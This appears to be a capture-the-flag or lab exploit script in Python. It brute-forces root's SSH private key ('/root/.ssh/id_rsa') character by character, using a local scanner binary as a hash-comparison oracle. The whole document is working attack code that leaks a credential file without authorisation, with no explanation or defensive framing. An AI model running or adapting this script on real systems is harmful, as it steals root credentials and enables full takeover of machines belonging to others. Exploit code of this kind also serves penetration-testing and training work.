 import subprocess
import hashlib
import string

charset = string.ascii_letters + string.digits + "+/=\n"

def brute(file, guess):
    hash = hashlib.md5(guess.encode()).hexdigest()
    result = subprocess.run(['/opt/scanner/scanner','-c', file, '-l', str(len(guess)) ,'-s', hash],
                        stdout=subprocess.PIPE)
    if len(result.stdout) > 0:
        return True
    return False

LOOP = True
guess = "-----BEGIN OPENSSH PRIVATE KEY-----\n"
print(guess,end="")
while LOOP:
    for c in charset:
        if brute("/root/.ssh/id_rsa", guess + c):
            guess += c
            print(c, end="", flush=True)
            break
        if c == "\n":
            LOOP = False